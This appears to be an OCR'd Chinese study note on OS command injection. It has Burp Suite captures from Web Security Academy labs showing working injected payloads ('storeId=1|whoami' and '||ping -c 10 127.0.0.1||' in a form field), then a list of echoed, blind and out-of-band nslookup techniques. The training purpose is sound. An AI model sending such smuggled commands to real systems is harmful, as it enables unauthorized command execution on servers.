 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡ Select extension...
1 POST /product/stock HTTP/1.1
2 Host: 0a84001504b4d6198389ab240072006a.web-security-academy.net
3 Connection: close
4 Content-Length: 28
5 sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Microsoft Edge";v="114"
6 sec-ch-ua-platform: "Windows"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.44
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a84001504b4d6198389ab240072006a.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a84001504b4d6198389ab240072006a.web-security-academy.net/product?product
Id=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Cookie: session=5wf162zpIOFbtvYIHyySi7itYkhfqWPZ
19
20 productId=1&storeId=1|whoami
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=u
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 13
6
7 peter-C2l67f
8
·||注入【格式：||命令||】
Request
Pretty Raw Hex \n ≡ Select extension...
1 POST /feedback/submit HTTP/1.1
2 Host: 0aae009004822ad883072ea1003f00c7.web-security-academy.net
3 Connection: close
4 Content-Length: 96
5 sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Microsoft Edge";v="114"
6 sec-ch-ua-platform: "Windows"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.44
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0aae009004822ad883072ea1003f00c7.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aae009004822ad883072ea1003f00c7.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Cookie: session=18p0c3e5MlQRExiv7qC7gVMTNu9mIc14
19
20 csrf=6pUSgtuK5h4UjmdpaeViv2KHWzAiHk1x&name=a&email=x||ping+-c+10+127.0.0.1||&
subject=a&message=a
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2
6
7 {
}
2.一些常见 command injection Lab 场景：
·页面有回显【命令执行结果会回显到页面上】
·页面无回显【寻找页面显示接口，巧用重定向写入文件】
·带外盲操作系统命令注入【利用带外服务器，使用 nslookup 命令进行测试，可以配合反
引号或$()进行命令执行的回显】